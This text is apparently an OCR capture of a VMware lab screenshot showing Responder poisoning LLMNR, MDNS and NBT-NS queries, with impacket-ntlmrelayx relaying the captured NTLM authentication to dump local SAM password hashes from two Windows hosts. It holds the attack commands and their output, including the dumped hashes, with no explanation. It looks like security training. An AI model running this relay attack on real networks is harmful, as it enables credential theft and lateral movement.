 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home
Parrot OS
AD (Active Directory)
PC-jcaballero1
PC-jcaballero2
PC-jcaballero3
Aplicaciones Lugares Sistema
mié 30 de nov, 19:26
responder -I ens33 -rdw - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.131 for name Pc-jcaballero2
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name JCABALLER (service: Domain Maste
r Browser)
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name SADA (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name SADA (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name JCABALLER (service: Browser Elec
tion)
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name SADA (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.140.130 for name SADA (service: Workstation/Redir
ector)
impacket-ntlmrelayx -tf target.txt -smb2support - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] HTTPD: Received connection from 192.168.140.130, attacking target smb://192.168.140.132
[*] SMBD-Thread-7: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but there
 are no more targets left!
[*] Target system bootKey: 0xf198033cce05b475f65f7d8bc9a74766
[*] Target system bootKey: 0x2767c8530b62c7cf9006ea6453e2f21b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b8d007ae87f26c076ec24effcc4ae564:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0964a4915735fef836c207c1803e6f14:::
jcaballero2:1001:aad3b435b51404eeaad3b435b51404ee:eb9e46b725465a3b50a077f8606fc7eb:::
[*] Done dumping SAM hashes for host: 192.168.140.131
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:a6b32ea2e40be2c9319cc38acc3a6632:::
jcaballero3:1001:aad3b435b51404eeaad3b435b51404ee:63c5393f20708715915bc0003ccea262:::
[*] Done dumping SAM hashes for host: 192.168.140.132
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-9: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but there
 are no more targets left!
[*] SMBD-Thread-10: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but ther
e are no more targets left!
[*] SMBD-Thread-11: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but ther
e are no more targets left!
[*] SMBD-Thread-12: Connection from JCABALLER/JCABALLERO1@192.168.140.130 controlled, but ther
e are no more targets left!
Menú
responder -I ens33 -rd...
impacket-ntlmrelayx -tf...
To direct input to this VM, click inside or press Ctrl+G.